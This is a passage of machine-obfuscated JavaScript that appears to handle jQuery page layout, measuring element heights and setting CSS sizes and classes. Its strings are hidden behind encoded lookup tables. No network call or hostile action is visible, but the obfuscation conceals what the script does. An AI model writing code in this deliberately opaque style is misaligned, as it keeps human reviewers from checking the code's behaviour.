_0x150a90[_0x46b65b(0x1cc8,'\x4b\x79\x71\x24')](_0x12eac6,_0x2ec733);},'\x5a\x62\x41\x57\x73':_0x150a90[_0x179582(0x1046,'\x6c\x65\x29\x4c')],'\x66\x76\x74\x58\x74':_0x150a90[_0x179582(0xad0,'\x23\x4a\x79\x26')],'\x61\x58\x57\x72\x50':_0x150a90[_0x179582(0x1d7d,'\x6a\x2a\x4e\x66')],'\x6f\x4a\x68\x71\x50':_0x150a90[_0x179582(0x13b3,'\x6a\x2a\x4e\x66')],'\x64\x63\x4b\x42\x64':_0x150a90[_0x179582(0xbe3,'\x4c\x26\x66\x66')],'\x47\x79\x57\x45\x4c':function(_0x55e17b,_0x48dea9){var _0x27df3e=_0x179582;return _0x150a90[_0x27df3e(0x1916,'\x51\x46\x53\x66')](_0x55e17b,_0x48dea9);},'\x6e\x61\x58\x57\x6c':_0x150a90[_0x179582(0xc00,'\x6f\x70\x5b\x39')],'\x74\x6b\x4e\x66\x41':_0x150a90[_0x179582(0x2cc,'\x38\x49\x2a\x73')],'\x4b\x44\x4f\x53\x4f':_0x150a90[_0x179582(0xb99,'\x39\x40\x66\x53')],'\x72\x56\x42\x66\x6b':_0x150a90[_0x179582(0x1c45,'\x65\x28\x29\x74')],'\x61\x46\x74\x46\x6e':_0x150a90[_0x179582(0x4c4,'\x69\x4c\x4c\x72')],'\x48\x6a\x73\x42\x47':_0x150a90[_0x179582(0x160d,'\x6d\x32\x50\x45')],'\x76\x54\x4e\x58\x67':_0x150a90[_0x179582(0x1c41,'\x56\x77\x29\x24')],'\x49\x79\x4e\x67\x6b':_0x150a90[_0x179582(0xe8e,'\x30\x25\x56\x73')],'\x42\x6b\x75\x4b\x59':function(_0x3e8485,_0x4b1a36){var _0x48f191=_0x179582;return _0x150a90[_0x48f191(0x1ca0,'\x26\x4f\x78\x33')](_0x3e8485,_0x4b1a36);},'\x42\x72\x4b\x64\x5a':_0x150a90[_0x179582(0x998,'\x69\x4c\x4c\x72')],'\x68\x57\x56\x56\x63':function(_0x447ef9,_0x4e9643){var _0x5b3745=_0x179582;return _0x150a90[_0x5b3745(0x210,'\x63\x65\x73\x79')](_0x447ef9,_0x4e9643);},'\x55\x64\x4a\x4c\x42':function(_0x568ee9,_0x12d4cc,_0x7abd14){var _0x87ed1f=_0x179582;return _0x150a90[_0x87ed1f(0xdb9,'\x38\x49\x2a\x73')](_0x568ee9,_0x12d4cc,_0x7abd14);},'\x4d\x52\x74\x68\x76':function(_0x19b028,_0x2ab666){var _0x1f7ab4=_0x179582;return _0x150a90[_0x1f7ab4(0x9bc,'\x52\x44\x49\x77')](_0x19b028,_0x2ab666);},'\x48\x68\x57\x6e\x69':function(_0x12f5d6,_0x36986f){var _0x4e4b2=_0x179582;return _0x150a90[_0x4e4b2(0xc21,'\x56\x77\x29\x24')](_0x12f5d6,_0x36986f);},'\x64\x41\x71\x6d\x6a':function(_0x36dc04,_0x3f8f58){var _0x2ae3ad=_0x179582;return _0x150a90[_0x2ae3ad(0xf73,'\x65\x28\x29\x74')](_0x36dc04,_0x3f8f58);},'\x54\x45\x75\x53\x43':function(_0x5ea6fe,_0xc7b51){var _0x4eddd5=_0x179582;return _0x150a90[_0x4eddd5(0x1c61,'\x6f\x24\x75\x49')](_0x5ea6fe,_0xc7b51);},'\x42\x76\x49\x4c\x57':function(_0x36c50e,_0xc48121){var _0xfb27bb=_0x179582;return _0x150a90[_0xfb27bb(0x1595,'\x52\x44\x49\x77')](_0x36c50e,_0xc48121);},'\x74\x4b\x5a\x50\x4c':_0x150a90[_0x179582(0x128e,'\x47\x76\x58\x40')],'\x42\x53\x6a\x75\x47':_0x150a90[_0x179582(0x1e43,'\x6d\x32\x50\x45')],'\x49\x75\x58\x68\x78':_0x150a90[_0x179582(0x196b,'\x47\x76\x58\x40')],'\x56\x53\x6e\x68\x44':_0x150a90[_0x179582(0x3da,'\x56\x77\x29\x24')],'\x43\x73\x6d\x47\x78':_0x150a90[_0x179582(0xebb,'\x70\x28\x71\x29')],'\x74\x55\x4c\x67\x69':_0x150a90[_0x179582(0x1211,'\x28\x62\x47\x28')],'\x7a\x43\x65\x67\x69':_0x150a90[_0x179582(0x97f,'\x38\x49\x2a\x73')],'\x6d\x64\x55\x6a\x4b':_0x150a90[_0x179582(0x1618,'\x59\x70\x28\x57')],'\x43\x4e\x6d\x74\x62':_0x150a90[_0x179582(0x1915,'\x4d\x69\x6c\x61')],'\x57\x45\x63\x65\x4e':function(_0x218e8b,_0x4078c7){var _0x1caea2=_0x179582;return _0x150a90[_0x1caea2(0x1587,'\x65\x28\x29\x74')](_0x218e8b,_0x4078c7);},'\x6e\x49\x75\x48\x70':_0x150a90[_0x179582(0x1b8d,'\x69\x4c\x4c\x72')],'\x74\x66\x54\x76\x62':_0x150a90[_0x179582(0x1342,'\x4b\x79\x71\x24')],'\x73\x50\x68\x59\x6c':function(_0x3b97ce,_0xbbf433){var _0x2c897a=_0x179582;return _0x150a90[_0x2c897a(0x25e,'\x5a\x59\x34\x79')](_0x3b97ce,_0xbbf433);},'\x46\x41\x66\x75\x4c':_0x150a90[_0x179582(0x1b38,'\x4d\x69\x6c\x61')],'\x4c\x74\x52\x67\x66':_0x150a90[_0x179582(0x70c,'\x6e\x6f\x56\x6d')],'\x4b\x6e\x6b\x56\x46':_0x150a90[_0x179582(0x1493,'\x40\x43\x6c\x5d')],'\x69\x56\x54\x46\x53':_0x150a90[_0x179582(0x1ce4,'\x5a\x40\x6f\x58')],'\x42\x6f\x78\x4d\x76':_0x150a90[_0x179582(0xa6f,'\x61\x43\x77\x74')],'\x46\x55\x70\x49\x6d':_0x150a90[_0x179582(0x1b91,'\x72\x56\x5e\x7a')],'\x4e\x4a\x51\x67\x4e':_0x150a90[_0x179582(0x1614,'\x6c\x65\x29\x4c')],'\x65\x46\x6c\x57\x5a':_0x150a90[_0x179582(0x1154,'\x6a\x51\x7a\x59')],'\x42\x73\x67\x4b\x52':function(_0x28e770,_0x4c6cb6){var _0x457dc0=_0x179582;return _0x150a90[_0x457dc0(0x382,'\x28\x62\x47\x28')](_0x28e770,_0x4c6cb6);},'\x4c\x48\x54\x68\x67':_0x150a90[_0x179582(0xa9e,'\x59\x70\x28\x57')],'\x56\x53\x4d\x4f\x76':_0x150a90[_0x179582(0x77c,'\x40\x43\x6c\x5d')],'\x75\x46\x54\x64\x44':function(_0x3eeacd,_0x25e84c){var _0x28c5cc=_0x179582;return _0x150a90[_0x28c5cc(0xeea,'\x6e\x48\x63\x73')](_0x3eeacd,_0x25e84c);},'\x59\x73\x4d\x59\x48':_0x150a90[_0x179582(0x1082,'\x74\x53\x6d\x5d')],'\x78\x74\x4f\x4f\x6c':_0x150a90[_0x179582(0x1652,'\x39\x40\x66\x53')],'\x6f\x54\x7a\x6c\x67':_0x150a90[_0x179582(0x1b47,'\x7a\x54\x29\x45')],'\x6a\x48\x66\x51\x70':function(_0x2bc3b9,_0x460977){var _0x277b33=_0x179582;return _0x150a90[_0x277b33(0x1aa,'\x63\x6e\x5e\x6f')](_0x2bc3b9,_0x460977);},'\x71\x62\x64\x56\x65':_0x150a90[_0x179582(0xf4b,'\x6a\x51\x7a\x59')],'\x43\x77\x45\x49\x72':_0x150a90[_0x179582(0x43d,'\x40\x25\x4b\x74')],'\x69\x72\x54\x57\x4c':_0x150a90[_0x179582(0xc44,'\x72\x56\x5e\x7a')],'\x47\x77\x67\x61\x73':_0x150a90[_0x179582(0x1db3,'\x30\x25\x56\x73')],'\x4c\x69\x57\x44\x64':_0x150a90[_0x179582(0xa2d,'\x6e\x6f\x56\x6d')],'\x72\x59\x48\x54\x4a':function(_0x3fdce1,_0xfe8d96){var _0x5f1398=_0x179582;return _0x150a90[_0x5f1398(0x658,'\x74\x53\x6d\x5d')](_0x3fdce1,_0xfe8d96);},'\x4a\x51\x41\x61\x64':_0x150a90[_0x179582(0x85e,'\x46\x21\x74\x77')],'\x77\x77\x53\x65\x65':_0x150a90[_0x179582(0x110d,'\x23\x4a\x79\x26')],'\x53\x65\x70\x49\x67':function(_0x44be1c,_0x47ecbc){var _0x4715c3=_0x179582;return _0x150a90[_0x4715c3(0x891,'\x40\x43\x6c\x5d')](_0x44be1c,_0x47ecbc);},'\x4c\x4a\x70\x41\x53':_0x150a90[_0x179582(0x7b7,'\x25\x32\x65\x26')],'\x56\x6a\x58\x54\x52':function(_0x1ea629,_0x5f2422){var _0x3d66d2=_0x179582;return _0x150a90[_0x3d66d2(0x160a,'\x38\x49\x2a\x73')](_0x1ea629,_0x5f2422);},'\x73\x61\x54\x57\x62':_0x150a90[_0x179582(0x572,'\x77\x4d\x4c\x4b')],'\x74\x4c\x45\x61\x6e':function(_0x7695c3,_0x4585b0){var _0x11a457=_0x179582;return _0x150a90[_0x11a457(0xd04,'\x39\x40\x66\x53')](_0x7695c3,_0x4585b0);},'\x67\x79\x68\x76\x77':_0x150a90[_0x179582(0x724,'\x51\x46\x53\x66')],'\x77\x65\x61\x48\x6f':_0x150a90[_0x179582(0x182a,'\x6f\x24\x75\x49')],'\x4a\x46\x45\x4e\x4d':function(_0x3167f7){var _0x369897=_0x179582;return _0x150a90[_0x369897(0x1ff,'\x61\x43\x77\x74')](_0x3167f7);}};var _0x3d8edd=_0x150a90[_0x179582(0x1f6,'\x46\x21\x74\x77')](_0x4a534e,0x0),_0x32a781=_0x150a90[_0x179582(0x1317,'\x5a\x40\x6f\x58')](_0x3d8edd,_0x150a90[_0x179582(0x1b1d,'\x63\x6e\x5e\x6f')](_0x4a534e,0x2)),_0x571fb3=_0x150a90[_0x179582(0x9af,'\x5a\x40\x6f\x58')](_0x3d8edd,_0x150a90[_0x179582(0x1940,'\x6f\x70\x5b\x39')](_0x4a534e,0x1)),_0x2736a8=_0x150a90[_0x179582(0x1b8f,'\x4c\x26\x66\x66')](_0x3d8edd,_0x150a90[_0x179582(0x1476,'\x69\x4c\x4c\x72')](_0x4a534e,0x13));function _0x3fe449(){var _0x5bd876=_0x179582,_0x292502={'\x52\x58\x57\x67\x70':_0x12293c[_0x5bd876(0x50d,'\x69\x36\x76\x6b')]},_0x417bec=_0x12293c[_0x5bd876(0x10a3,'\x6e\x6f\x56\x6d')]($,_0x12293c[_0x5bd876(0xd97,'\x6a\x51\x7a\x59')]),_0x49f999=_0x12293c[_0x5bd876(0x12c1,'\x77\x26\x4e\x37')]($,_0x12293c[_0x5bd876(0x2df,'\x6f\x41\x78\x69')]),_0x19ae79=_0x12293c[_0x5bd876(0x957,'\x41\x24\x73\x2a')]($,_0x12293c[_0x5bd876(0x1827,'\x6f\x70\x5b\x39')]),_0x5f0c52=_0x12293c[_0x5bd876(0x1baa,'\x5a\x59\x34\x79')](_0x12293c[_0x5bd876(0x1b7c,'\x6f\x24\x75\x49')]($,_0x12293c[_0x5bd876(0x616,'\x61\x43\x77\x74')])[_0x5bd876(0x1dea,'\x23\x4a\x79\x26')](),0x10),_0x13cf09=_0x12293c[_0x5bd876(0x71c,'\x72\x56\x5e\x7a')](_0x12293c[_0x5bd876(0x16ae,'\x6a\x51\x7a\x59')](_0x12293c[_0x5bd876(0x5ff,'\x6f\x41\x78\x69')](_0x12293c[_0x5bd876(0x6b3,'\x39\x40\x66\x53')](_0x12293c[_0x5bd876(0xca4,'\x72\x56\x5e\x7a')](_0x19ae79[_0x5bd876(0x3ce,'\x69\x4c\x4c\x72')](),_0x12293c[_0x5bd876(0x2bc,'\x7a\x54\x29\x45')]($,_0x12293c[_0x5bd876(0xeec,'\x39\x40\x66\x53')])[_0x5bd876(0x1969,'\x56\x77\x29\x24')]()),_0x5f0c52),0x78),0x6c),0x32);if(_0x12293c[_0x5bd876(0x620,'\x5a\x59\x34\x79')](_0x12293c[_0x5bd876(0x1b93,'\x26\x4f\x78\x33')]($,_0x12293c[_0x5bd876(0x694,'\x70\x28\x71\x29')])[_0x5bd876(0xcf4,'\x47\x65\x57\x54')],0x0)&&(_0x13cf09-=0x48),window[_0x5bd876(0x1d4c,'\x6f\x41\x78\x69')]&&(_0x13cf09=_0x12293c[_0x5bd876(0x16e0,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5bd876(0xd16,'\x32\x5a\x30\x66')](_0x13cf09,_0x12293c[_0x5bd876(0x1d4b,'\x47\x76\x58\x40')]($,_0x12293c[_0x5bd876(0x16e8,'\x7a\x54\x29\x45')])[_0x5bd876(0xefb,'\x7a\x67\x46\x26')]()),0x20)),_0x12293c[_0x5bd876(0x844,'\x47\x76\x58\x40')](_0x13cf09,0x96)){if(_0x12293c[_0x5bd876(0x115f,'\x6a\x2a\x4e\x66')](_0x12293c[_0x5bd876(0x12d3,'\x38\x49\x2a\x73')],_0x12293c[_0x5bd876(0x9be,'\x38\x49\x2a\x73')]))_0x2b5db2[_0x5bd876(0x125d,'\x33\x6a\x5a\x4d')](_0x3c1b7e),_0x2544cf[_0x5bd876(0x14ae,'\x63\x6e\x5e\x6f')](_0x11091f[_0x5bd876(0x18a9,'\x4b\x79\x71\x24')](_0x292502[_0x5bd876(0x12f4,'\x47\x76\x58\x40')]));else{_0x19ae79[_0x5bd876(0x1204,'\x6e\x6f\x56\x6d')](_0x12293c[_0x5bd876(0x15ac,'\x4f\x55\x55\x6a')]);var _0x20b091=Math[_0x5bd876(0x17a8,'\x28\x62\x47\x28')](_0x13cf09,0xc8);_0x12293c[_0x5bd876(0x1dbe,'\x30\x25\x56\x73')]($,_0x12293c[_0x5bd876(0x14cc,'\x5a\x40\x6f\x58')])['\x69\x73'](_0x12293c[_0x5bd876(0x1b10,'\x6e\x48\x63\x73')])&&_0x417bec[_0x5bd876(0x186b,'\x6e\x6f\x56\x6d')](_0x12293c[_0x5bd876(0x1a68,'\x69\x4c\x4c\x72')],_0x20b091);}}else _0x417bec[_0x5bd876(0x12ee,'\x30\x25\x56\x73')](_0x12293c[_0x5bd876(0x1c33,'\x6a\x51\x7a\x59')],0x12),_0x19ae79[_0x5bd876(0x17f3,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5bd876(0x15ef,'\x28\x62\x47\x28')]);var _0x2d52e4=_0x417bec[_0x5bd876(0x538,'\x4f\x55\x55\x6a')](_0x12293c[_0x5bd876(0xab6,'\x51\x46\x53\x66')]),_0x1524f1=_0x12293c[_0x5bd876(0x1170,'\x59\x70\x28\x57')](_0x19ae79[_0x5bd876(0x32b,'\x30\x25\x56\x73')](),0x64)?_0x12293c[_0x5bd876(0x774,'\x4d\x33\x6b\x54')](_0x12293c[_0x5bd876(0x306,'\x65\x28\x29\x74')](_0x12293c[_0x5bd876(0x1a77,'\x6e\x5a\x73\x71')](_0x19ae79[_0x5bd876(0x1026,'\x63\x65\x73\x79')](),_0x5f0c52),0x6c),_0x2d52e4):_0x12293c[_0x5bd876(0x16f1,'\x41\x24\x73\x2a')];_0x49f999[_0x5bd876(0x1e36,'\x59\x70\x28\x57')](_0x12293c[_0x5bd876(0x1c33,'\x6a\x51\x7a\x59')],_0x1524f1);}_0x150a90[_0x179582(0x14d3,'\x69\x36\x76\x6b')]($,document)[_0x179582(0x11bf,'\x47\x65\x57\x54')](function(){var _0x101e19=_0x179582,_0x4cce57={'\x6e\x4a\x46\x63\x52':_0x12293c[_0x101e19(0x199f,'\x6a\x51\x7a\x59')],'\x48\x47\x4e\x4f\x5a':function(_0x570a78,_0x4b5ee7){var _0x1c9376=_0x101e19;return _0x12293c[_0x1c9376(0x1c0f,'\x74\x53\x6d\x5d')](_0x570a78,_0x4b5ee7);},'\x52\x4c\x44\x69\x4f':_0x12293c[_0x101e19(0x7fe,'\x4f\x55\x55\x6a')],'\x72\x71\x4f\x4c\x59':_0x12293c[_0x101e19(0x1cff,'\x6a\x2a\x4e\x66')],'\x74\x55\x5a\x62\x73':_0x12293c[_0x101e19(0x8f9,'\x26\x4f\x78\x33')],'\x67\x42\x41\x65\x44':_0x12293c[_0x101e19(0x1bac,'\x70\x28\x71\x29')],'\x4c\x52\x55\x4d\x48':_0x12293c[_0x101e19(0x361,'\x6a\x51\x7a\x59')],'\x42\x56\x46\x50\x42':_0x12293c[_0x101e19(0xef1,'\x69\x36\x76\x6b')],'\x6e\x4a\x56\x68\x43':_0x12293c[_0x101e19(0x698,'\x33\x6a\x5a\x4d')],'\x48\x45\x50\x58\x70':_0x12293c[_0x101e19(0x43f,'\x69\x4c\x4c\x72')],'\x59\x61\x6e\x59\x46':function(_0x2702ba,_0x1024e6){var _0x3fef44=_0x101e19;return _0x12293c[_0x3fef44(0x577,'\x77\x26\x4e\x37')](_0x2702ba,_0x1024e6);},'\x6d\x69\x51\x53\x6d':function(_0x29d224,_0x186a53){var _0x8f72aa=_0x101e19;return _0x12293c[_0x8f72aa(0x90b,'\x77\x4d\x4c\x4b')](_0x29d224,_0x186a53);},'\x65\x6e\x51\x55\x75':_0x12293c[_0x101e19(0x1758,'\x69\x4c\x4c\x72')],'\x68\x68\x51\x76\x45':function(_0x4126c0,_0x4b14bf){var _0x57f384=_0x101e19;return _0x12293c[_0x57f384(0xb1d,'\x51\x46\x53\x66')](_0x4126c0,_0x4b14bf);},'\x62\x4f\x44\x4d\x61':_0x12293c[_0x101e19(0x15db,'\x47\x76\x58\x40')],'\x67\x55\x66\x5a\x46':_0x12293c[_0x101e19(0x734,'\x52\x44\x49\x77')],'\x62\x73\x46\x50\x67':function(_0x52c0b4,_0x11f90f){var _0x3fc8a2=_0x101e19;return _0x12293c[_0x3fc8a2(0x1a1e,'\x56\x77\x29\x24')](_0x52c0b4,_0x11f90f);},'\x4a\x44\x77\x4b\x77':_0x12293c[_0x101e19(0xecf,'\x77\x26\x4e\x37')],'\x54\x75\x45\x74\x6e':_0x12293c[_0x101e19(0x5a7,'\x65\x28\x29\x74')],'\x52\x5a\x72\x52\x49':_0x12293c[_0x101e19(0x100b,'\x56\x77\x29\x24')],'\x52\x44\x77\x59\x64':_0x12293c[_0x101e19(0x9e9,'\x32\x5a\x30\x66')],'\x46\x66\x55\x56\x6e':_0x12293c[_0x101e19(0x10f8,'\x26\x4f\x78\x33')],'\x63\x45\x48\x6d\x56':_0x12293c[_0x101e19(0x1bdd,'\x6e\x6f\x56\x6d')],'\x63\x66\x51\x56\x55':_0x12293c[_0x101e19(0x1478,'\x4d\x33\x6b\x54')],'\x77\x48\x53\x78\x6b':function(_0x45e26a,_0x4af3dd,_0x197dd4){var _0x1e20ce=_0x101e19;return _0x12293c[_0x1e20ce(0x1cee,'\x6c\x65\x29\x4c')](_0x45e26a,_0x4af3dd,_0x197dd4);},'\x50\x46\x55\x77\x47':_0x12293c[_0x101e19(0xf79,'\x52\x44\x49\x77')],'\x69\x4d\x4c\x77\x41':_0x12293c[_0x101e19(0x1a24,'\x74\x53\x6d\x5d')],'\x62\x6f\x56\x45\x45':function(_0x3e0290,_0xd4ffa5){var _0x557bdd=_0x101e19;return _0x12293c[_0x557bdd(0x1624,'\x7a\x67\x46\x26')](_0x3e0290,_0xd4ffa5);},'\x46\x79\x75\x4e\x55':function(_0x365b49,_0x6bd853){var _0x87e643=_0x101e19;return _0x12293c[_0x87e643(0x19c6,'\x26\x4f\x78\x33')](_0x365b49,_0x6bd853);},'\x4a\x6d\x5a\x41\x77':_0x12293c[_0x101e19(0xf8f,'\x32\x5a\x30\x66')],'\x68\x66\x75\x49\x6d':_0x12293c[_0x101e19(0x1b1c,'\x6f\x41\x78\x69')],'\x46\x77\x70\x73\x64':_0x12293c[_0x101e19(0x1500,'\x4d\x33\x6b\x54')],'\x62\x75\x42\x77\x42':_0x12293c[_0x101e19(0x19c9,'\x6f\x24\x75\x49')],'\x6b\x70\x47\x47\x72':_0x12293c[_0x101e19(0x100f,'\x47\x76\x58\x40')],'\x52\x57\x6b\x4c\x54':_0x12293c[_0x101e19(0xb4f,'\x65\x28\x29\x74')],'\x62\x6d\x50\x4b\x76':function(_0x3171fa,_0x5eda2f){var _0x46e6de=_0x101e19;return _0x12293c[_0x46e6de(0xf83,'\x47\x65\x57\x54')](_0x3171fa,_0x5eda2f);},'\x64\x61\x6d\x69\x51':function(_0xd1f3,_0x3f2310){var _0x3b72cb=_0x101e19;return _0x12293c[_0x3b72cb(0x11c7,'\x63\x6e\x5e\x6f')](_0xd1f3,_0x3f2310);},'\x50\x78\x4d\x6b\x71':function(_0x2f1441,_0x4adfd0){var _0x18e756=_0x101e19;return _0x12293c[_0x18e756(0x1c83,'\x77\x4d\x4c\x4b')](_0x2f1441,_0x4adfd0);},'\x58\x57\x70\x4e\x51':_0x12293c[_0x101e19(0x1496,'\x7a\x67\x46\x26')],'\x67\x79\x4f\x6a\x53':_0x12293c[_0x101e19(0x1dfc,'\x56\x77\x29\x24')],'\x75\x50\x44\x67\x61':_0x12293c[_0x101e19(0x9b4,'\x6c\x65\x29\x4c')],'\x77\x66\x59\x77\x78':function(_0x31bd1d,_0x5aae9c){var _0x1ae2b4=_0x101e19;return _0x12293c[_0x1ae2b4(0x1a98,'\x61\x43\x77\x74')](_0x31bd1d,_0x5aae9c);},'\x74\x57\x4e\x48\x4c':function(_0x133201,_0x4dcf28){var _0x239a92=_0x101e19;return _0x12293c[_0x239a92(0x61f,'\x52\x44\x49\x77')](_0x133201,_0x4dcf28);},'\x70\x59\x43\x49\x4b':_0x12293c[_0x101e19(0x17b3,'\x41\x24\x73\x2a')],'\x68\x7a\x46\x78\x63':_0x12293c[_0x101e19(0x141b,'\x63\x6e\x5e\x6f')],'\x6c\x7a\x4e\x7a\x79':function(_0x5a1a06,_0x46e48e){var _0x40af39=_0x101e19;return _0x12293c[_0x40af39(0xb31,'\x7a\x54\x29\x45')](_0x5a1a06,_0x46e48e);},'\x74\x57\x59\x66\x68':_0x12293c[_0x101e19(0xcdd,'\x4c\x26\x66\x66')],'\x4d\x52\x79\x43\x70':function(_0x4a31e4,_0x2d2c90){var _0x590190=_0x101e19;return _0x12293c[_0x590190(0x1c9f,'\x70\x28\x71\x29')](_0x4a31e4,_0x2d2c90);},'\x74\x54\x46\x73\x72':function(_0x4a2a22,_0x405075){var _0x5dd81b=_0x101e19;return _0x12293c[_0x5dd81b(0xc9f,'\x6e\x5a\x73\x71')](_0x4a2a22,_0x405075);},'\x61\x6f\x4f\x49\x6f':_0x12293c[_0x101e19(0xa42,'\x46\x4d\x51\x36')],'\x4a\x56\x43\x6b\x54':_0x12293c[_0x101e19(0x424,'\x6e\x5a\x73\x71')],'\x43\x6a\x50\x74\x77':_0x12293c[_0x101e19(0x40c,'\x5a\x40\x6f\x58')],'\x6c\x4d\x44\x49\x6a':function(_0x2a899e,_0x309205){var _0x5a4848=_0x101e19;return _0x12293c[_0x5a4848(0x7d1,'\x46\x21\x74\x77')](_0x2a899e,_0x309205);},'\x56\x42\x59\x44\x79':function(_0x31c3a3,_0x28f458){var _0x55d240=_0x101e19;return _0x12293c[_0x55d240(0x1865,'\x72\x56\x5e\x7a')](_0x31c3a3,_0x28f458);},'\x49\x42\x72\x50\x42':_0x12293c[_0x101e19(0xa9a,'\x4c\x26\x66\x66')],'\x4f\x45\x70\x59\x75':function(_0x43f8e8,_0x559617){var _0x521957=_0x101e19;return _0x12293c[_0x521957(0xf85,'\x32\x5a\x30\x66')](_0x43f8e8,_0x559617);},'\x71\x70\x4a\x76\x6a':function(_0x1716d8,_0x89b517){var _0x1e0332=_0x101e19;return _0x12293c[_0x1e0332(0x1aaa,'\x28\x62\x47\x28')](_0x1716d8,_0x89b517);},'\x49\x63\x41\x4d\x42':function(_0x43de5e,_0x320dc7){var _0x482d71=_0x101e19;return _0x12293c[_0x482d71(0xc33,'\x74\x53\x6d\x5d')](_0x43de5e,_0x320dc7);},'\x53\x4d\x6d\x4b\x58':_0x12293c[_0x101e19(0x174f,'\x5a\x59\x34\x79')],'\x68\x59\x47\x55\x63':_0x12293c[_0x101e19(0x11b8,'\x46\x21\x74\x77')],'\x4d\x61\x52\x7a\x6e':_0x12293c[_0x101e19(0xc41,'\x56\x77\x29\x24')],'\x62\x46\x51\x67\x78':_0x12293c[_0x101e19(0x202,'\x41\x24\x73\x2a')],'\x68\x62\x67\x48\x51':function(_0x3c0f94){var _0x57fc0d=_0x101e19;return _0x12293c[_0x57fc0d(0x13ff,'\x40\x25\x4b\x74')](_0x3c0f94);},'\x75\x61\x4b\x6a\x7a':_0x12293c[_0x101e19(0x13cb,'\x41\x24\x73\x2a')],'\x42\x72\x4b\x49\x6b':function(_0x783d88,_0x1283d2){var _0x12df04=_0x101e19;return _0x12293c[_0x12df04(0x17a0,'\x28\x62\x47\x28')](_0x783d88,_0x1283d2);},'\x64\x45\x7a\x4d\x56':_0x12293c[_0x101e19(0xda2,'\x39\x40\x66\x53')],'\x70\x62\x78\x5a\x61':_0x12293c[_0x101e19(0x8d8,'\x70\x28\x71\x29')],'\x47\x54\x55\x6d\x75':_0x12293c[_0x101e19(0x137d,'\x6a\x51\x7a\x59')],'\x6d\x72\x56\x4a\x59':function(_0x5cf5d5,_0x5dca03){var _0x5babba=_0x101e19;return _0x12293c[_0x5babba(0x1ba6,'\x7a\x54\x29\x45')](_0x5cf5d5,_0x5dca03);},'\x52\x46\x46\x71\x65':function(_0x5f213f,_0x31d15f){var _0x3cf084=_0x101e19;return _0x12293c[_0x3cf084(0x11c7,'\x63\x6e\x5e\x6f')](_0x5f213f,_0x31d15f);},'\x74\x44\x5a\x58\x4d':function(_0x575d1e,_0x20ab0a){var _0x1f6a9e=_0x101e19;return _0x12293c[_0x1f6a9e(0x12ea,'\x32\x5a\x30\x66')](_0x575d1e,_0x20ab0a);},'\x64\x78\x78\x43\x70':function(_0x74dd9c,_0x5bf75a){var _0x33f8c6=_0x101e19;return _0x12293c[_0x33f8c6(0x11fc,'\x7a\x67\x46\x26')](_0x74dd9c,_0x5bf75a);},'\x46\x4b\x43\x6b\x6d':function(_0x349f25,_0xd018fc){var _0x2daee7=_0x101e19;return _0x12293c[_0x2daee7(0x627,'\x6e\x5a\x73\x71')](_0x349f25,_0xd018fc);},'\x53\x41\x76\x76\x4a':_0x12293c[_0x101e19(0x1d67,'\x40\x43\x6c\x5d')],'\x43\x45\x6d\x52\x77':_0x12293c[_0x101e19(0x1ae5,'\x5a\x59\x34\x79')],'\x73\x64\x4d\x77\x47':_0x12293c[_0x101e19(0xd53,'\x59\x70\x28\x57')],'\x6e\x78\x6f\x5a\x61':_0x12293c[_0x101e19(0x8bd,'\x30\x25\x56\x73')],'\x63\x47\x4e\x4a\x6c':_0x12293c[_0x101e19(0x13ec,'\x4f\x55\x55\x6a')],'\x72\x66\x61\x6d\x73':function(_0x518038,_0x4c9ce6){var _0x2f5cc8=_0x101e19;return _0x12293c[_0x2f5cc8(0x16cb,'\x59\x70\x28\x57')](_0x518038,_0x4c9ce6);},'\x71\x6f\x4f\x51\x6f':_0x12293c[_0x101e19(0x16f9,'\x7a\x54\x29\x45')],'\x62\x47\x4a\x43\x56':_0x12293c[_0x101e19(0x1875,'\x6f\x24\x75\x49')],'\x76\x6f\x6a\x5a\x44':function(_0x565d08,_0x22e313){var _0x9a8876=_0x101e19;return _0x12293c[_0x9a8876(0x126e,'\x23\x4a\x79\x26')](_0x565d08,_0x22e313);},'\x5a\x6f\x71\x64\x57':_0x12293c[_0x101e19(0x1990,'\x70\x28\x71\x29')],'\x45\x41\x70\x74\x4b':_0x12293c[_0x101e19(0x1a01,'\x39\x40\x66\x53')],'\x56\x69\x70\x4f\x47':function(_0x16e2fa,_0x1ec272){var _0x1a77c8=_0x101e19;return _0x12293c[_0x1a77c8(0xef6,'\x6a\x2a\x4e\x66')](_0x16e2fa,_0x1ec272);},'\x79\x54\x51\x78\x4f':_0x12293c[_0x101e19(0x1aa4,'\x77\x4d\x4c\x4b')],'\x45\x45\x52\x52\x4c':_0x12293c[_0x101e19(0x447,'\x25\x32\x65\x26')],'\x74\x46\x4f\x4e\x4a':function(_0x2fa500,_0x260ddd){var _0xfd780=_0x101e19;return _0x12293c[_0xfd780(0x83c,'\x69\x4c\x4c\x72')](_0x2fa500,_0x260ddd);},'\x70\x6c\x65\x63\x66':_0x12293c[_0x101e19(0xd22,'\x72\x56\x5e\x7a')],'\x51\x69\x43\x50\x57':function(_0x1b208d,_0x943848){var _0x3e3c07=_0x101e19;return _0x12293c[_0x3e3c07(0xe64,'\x33\x6a\x5a\x4d')](_0x1b208d,_0x943848);},'\x4e\x5a\x4d\x41\x62':_0x12293c[_0x101e19(0x67c,'\x28\x62\x47\x28')],'\x62\x71\x56\x46\x43':_0x12293c[_0x101e19(0x630,'\x41\x24\x73\x2a')],'\x70\x4e\x4e\x47\x66':function(_0x252134,_0x5a5927){var _0x54e480=_0x101e19;return _0x12293c[_0x54e480(0x54b,'\x6f\x24\x75\x49')](_0x252134,_0x5a5927);},'\x78\x42\x65\x6e\x78':_0x12293c[_0x101e19(0x5ba,'\x40\x25\x4b\x74')],'\x44\x49\x54\x68\x46':_0x12293c[_0x101e19(0x1b95,'\x39\x40\x66\x53')],'\x52\x77\x4c\x53\x78':_0x12293c[_0x101e19(0x122f,'\x40\x25\x4b\x74')],'\x6b\x45\x45\x77\x4d':_0x12293c[_0x101e19(0x17f1,'\x46\x4d\x51\x36')],'\x51\x53\x6a\x52\x70':_0x12293c[_0x101e19(0xb4d,'\x5a\x40\x6f\x58')],'\x73\x65\x4b\x42\x63':function(_0x3e6186,_0x5b1563){var _0x2e8f2d=_0x101e19;return _0x12293c[_0x2e8f2d(0x126c,'\x74\x53\x6d\x5d')](_0x3e6186,_0x5b1563);},'\x7a\x4f\x57\x47\x62':function(_0x6531c3,_0x530628){var _0x537556=_0x101e19;return 